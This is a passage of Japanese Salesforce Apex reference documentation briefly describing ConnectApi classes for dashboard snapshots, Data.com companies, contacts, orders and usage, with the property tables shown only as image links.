

#### <span id="page-1528-0"></span>ConnectApi.DashboardComponentSnapshotCapability

**フィード要素にこの機能がある場合、ダッシュボードコンポーネントのスナップショットがあります。スナッ プショットとは、特定の時点でのダッシュボードコンポーネントの静的な画像です。**

[ConnectApi.FeedElementCapability](#page-1549-0) **クラスのサブクラス。**



## <span id="page-1529-0"></span>ConnectApi.DashboardComponentSnapshot

**ダッシュボードコンポーネント値がしきい値を超えたときに受信する、ダッシュボードコンポーネントスナッ プショットとアラートの両方を表します。**



## <span id="page-1530-0"></span>ConnectApi.DatacloudCompany クラス

Data.com **会社に関する情報。**

**購入した会社および所有している会社については、すべての会社情報が表示されます。購入していない会社の 情報では、一部の項目が非表示になります。非表示項目の全体または一部がアスタリスク「**\*\*\***」で隠されま す。**







### ConnectApi.DatacloudCompanies クラス

**特定の注文で購入されたすべての会社、ページ** URL**、およびその注文に含まれる会社の数を表示します。**



### ConnectApi.DatacloudContact クラス

Data.com **の取引先責任者に関する情報。**

**購入した取引先責任者については、すべての取引先責任者情報が表示されます。購入していない取引先責任者 の情報では、一部の項目が非表示になります。非表示項目の全体または一部がアスタリスク「**\*\*\***」で隠され ます。**





## ConnectApi.DatacloudContacts クラス

**特定の注文で購入されたすべての取引先責任者、ページ** URL**、およびその注文の取引先責任者数を表示しま す。**



### ConnectApi.DatacloudOrder クラス

Datacloud Order **を表します。**





### ConnectApi.DatacloudPurchaseUsage クラス

**月次およびリストプールユーザの** Data.com **のポイント利用状況に関する情報。**



### ConnectApi.DateRecordField クラス

[ConnectApi.LabeledRecordField](#page-1572-0) **クラスのサブクラス**

**日付を含むレコード項目。**

